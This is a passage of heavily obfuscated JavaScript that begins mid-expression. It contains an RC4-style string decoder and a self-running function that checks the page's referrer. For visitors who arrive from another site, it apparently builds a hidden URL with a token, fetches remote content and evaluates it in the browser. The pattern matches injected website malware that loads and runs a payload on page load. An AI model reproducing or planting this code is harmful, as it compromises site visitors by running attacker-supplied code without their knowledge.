c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};